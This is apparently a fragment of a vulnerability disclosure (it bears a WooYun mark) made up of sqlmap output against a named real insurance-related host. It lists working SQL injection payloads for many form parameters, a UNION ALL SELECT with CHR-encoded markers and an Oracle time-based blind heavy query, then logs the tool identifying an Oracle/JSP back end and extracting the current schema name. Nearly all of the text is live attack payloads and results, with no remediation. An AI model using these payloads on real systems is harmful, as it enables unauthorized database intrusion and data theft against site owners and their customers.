 Title: Generic UNION query (NULL) - 7 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(113)||CHR(120)||CHR(113)||CHR(12
2)||CHR(116)||CHR(114)||CHR(80)||CHR(104)||CHR(97)||CHR(98)||CHR(70)||CHR(105)||
CHR(75)||CHR(113)||CHR(112)||CHR(107)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL,NU
LL FROM DUAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6216=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5) AND 'YqIE'='YqIE&txtConditionField=328044&txtShowWidth=328044
&txtCodeName=328044
---
[10:03:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:03:57] [INFO] fetching current database
[10:03:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CBSOPR'
[10:03:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\scan.cninsure.net'
www.wooyun.org